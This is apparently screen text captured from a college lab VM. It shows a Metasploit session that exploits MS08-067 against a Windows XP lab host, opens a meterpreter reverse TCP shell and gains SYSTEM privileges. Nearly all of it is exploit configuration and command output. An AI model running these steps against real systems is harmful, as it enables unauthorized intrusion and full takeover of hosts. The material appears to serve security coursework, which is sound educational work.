 IT419-NewKaliWI23-OpenVAS
vlabs.walshcollege.edu/ui/webconsole.html?vmId=vm-19479&vmName=IT419-NewKaliWI23-OpenVAS&numMksConnections=0&serverGuid=d83f8a17-e65a-...
J
IT419-NewKaliWI23-OpenVAS
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
1 2 3 4 2 2 17:17
Shell No. 1
File Actions Edit View Help
LPORT => 4415
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 10.254.4.60 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.254.4.55 yes The listen address (an interface may be specified)
LPORT 4415 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.254.4.55:4415
[*] 10.254.4.60:445 - Automatically detecting the target...
[*] 10.254.4.60:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.254.4.60:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.254.4.60:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.254.4.60
[*] Meterpreter session 1 opened (10.254.4.55:4415 -> 10.254.4.60:1107) at 2023-08-19 17:10:51 -0400
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >